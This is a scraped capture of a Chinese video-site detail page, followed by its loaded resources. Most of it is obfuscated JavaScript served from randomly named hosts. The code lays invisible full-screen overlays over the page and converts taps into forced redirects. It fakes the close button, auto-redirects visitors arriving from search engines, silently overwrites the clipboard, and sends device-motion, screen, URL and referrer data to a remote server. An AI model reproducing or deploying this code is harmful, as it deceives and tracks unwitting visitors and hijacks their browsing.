wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《斯巴达克斯：血与沙》https://www.ruminiao.com/detail/94748.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0108gc.7rx8dv.com:8005/d/4085?t=0.31326529289239957
body_size: 1159
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQQ0KKQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0{p(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0{p(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"gs=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:JpXs@{smDDX6Fpm(2\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ruminiao.com/static/js/web.js
body_size: 31
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-E6Z6ZWGLHL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-E6Z6ZWGLHL\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://151clyljs.dcwursl.com:9318/l4xs4rp1zm/51
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}n}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}n}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let 